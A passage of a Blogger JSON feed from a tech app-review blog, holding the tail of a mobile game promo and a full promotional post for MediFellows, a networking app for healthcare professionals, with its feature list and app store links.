normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle\nPlay Download Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mustardgames.raccoon\"\u003EIdle\nPirates Empire\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/587071196358222305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/587071196358222305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/04\/idle-pirates-empire-work-on-your.html","title":"Idle Pirates Empire - Work on Your Resources, Ship \u0026 Trade to Become the Richest Pirate"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm8hOeqejRmckYX5XXvxf7WKDnPqy5-CUiPqKoqg6R7AGoL1aR8YHK6-kBLbVNZFUc-xYix0KTAnRbdozzkHR5006TUX6lDt6GluBY91Ixqx2WM0KjE40Zn4fJMlKZpPi0oZcDXWluHc\/s72-c\/Idle+Pirates+Empire.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-5368739094737943318"},"published":{"$t":"2019-04-10T13:18:00.001-07:00"},"updated":{"$t":"2019-04-10T13:18:57.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medical App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MediFellows"}],"title":{"type":"text","$t":"MediFellows – Interact \u0026 Collaborate within the Healthcare Industry"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhylYvT21jCfF0OZHvHE6ciW88vQUXj2_Mgx_10WQswqZYvPnCvq2nk-hhFzLKVVVStfFSrH0gctZRnqJ6wqfnpgcObrgZCcb2XHKtgtVErYSX1Qk_-BWEjSX2ZOxomfrY7mbU4UoJdMf0\/s1600\/MediFellows.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"735\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhylYvT21jCfF0OZHvHE6ciW88vQUXj2_Mgx_10WQswqZYvPnCvq2nk-hhFzLKVVVStfFSrH0gctZRnqJ6wqfnpgcObrgZCcb2XHKtgtVErYSX1Qk_-BWEjSX2ZOxomfrY7mbU4UoJdMf0\/s400\/MediFellows.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EHealthcare focuses platforms and apps offer connection, crowd-sourcing, education and employment opportunities. With this type of app, the healthcare industry can connect and interact with medical minds around the world. Among tons of medical apps developed, finding this type of platform can be quite hard. Luckily for the health industry, we did our research and we discovered the right app for the healthcare industry to interact and stay connected.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat is MediFellows?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EDeveloped for Android and iOS users, MediFellows is an innovative digital platform designed by the\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.medifellows\"\u003Ehealthcare industry\u003C\/a\u003E\u0026nbsp;for the healthcare industry offers a range of easy to use features to help the medical community interact within the industry with credible content. With its simple clean user-friendly interface, the app allows the industry to connect just with a tap on their phone. The healthcare industry within this platform gets the chance to connect and engage with medical minds from all over the world, searching and discovering many employment opportunities within the professional community.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EMediFellows Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EThe MediFellows offers users from the healthcare industry to create their professional profile with their background, experienc, and credentials and to post their own content within their profile, following posts of other users, commenting, liking, sharing and tagging posts too. Private and public groups can be created by users with other fellows of their choice on the app. Business profiles can be created as well by users so they can showcase their product, service and medical business.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EThe chat and group chat function of the app allows users to connect and collaborate with like-minded medical professions from all around the world. The healthcare users get the chance to\u0026nbsp;\u003C\/span\u003Ecollaborate in an integrated, user-friendly manner on a platform where the content and interactions for healthcare professionals driven by healthcare professionals. More features will be added on the platform such as\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;creating events, job portal and marketplace for selling and buying items within the medical community.\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"color: #333333; font-family: Helvetica, sans-serif; font-size: 10pt; letter-spacing: -0.05pt; line-height: 14px;\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload the app on Google Play and App Store to interact and collaborate within the healthcare industry!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EOfficial Website:\u0026nbsp;\u003Ca href=\"https:\/\/medifellows.com\/\"\u003EMediFellows\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EApp Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/medifellows\/id1440677103?ls=1\u0026amp;mt=8\"\u003EMediFellows\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle Play Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.medifellows\"\u003EMediFellows\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOriginally posted on HIGHTECHHOLIC.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5368739094737943318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5368739094737943318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/04\/medifellows-interact-collaborate-within.html","title":"MediFellows – Interact \u0026 Collaborate within the Healthcare Industry"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhylYvT21jCfF0OZHvHE6ciW88vQUXj2_Mgx_10WQswqZYvPnCvq2nk-hhFzLKVVVStfFSrH0gctZRnqJ6wqfnpgcObrgZCcb2XHKtgtVErYSX1Qk_-BWEjSX2ZOxomfrY7mbU4UoJdMf0\/s72-c\/MediFellows.jpg","height":"72","width":"72"}}]}});